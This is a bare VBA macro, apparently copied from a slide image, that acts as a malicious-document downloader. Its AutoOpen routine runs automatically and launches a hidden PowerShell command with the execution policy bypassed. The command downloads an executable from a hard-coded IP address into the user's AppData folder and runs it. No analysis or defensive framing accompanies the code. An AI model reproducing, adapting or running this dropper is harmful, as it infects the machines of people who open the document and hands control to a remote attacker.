 Sub ihhumm()
Dim cmd
If Application.Documents.Count > 0 Then
cmd = "cmd.exe /c "PowerShell.exe -ExecutionPolicy Bypass -NoProfile -
WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFile('
http://92.63.88.142/Rei2uHae/infe.exe','%APPDATA%.exe');Start-
Process '%APPDATA%.exe'""
Shell cmd, False
End If
End Sub
Sub AutoOpen()
ihhumm
End Sub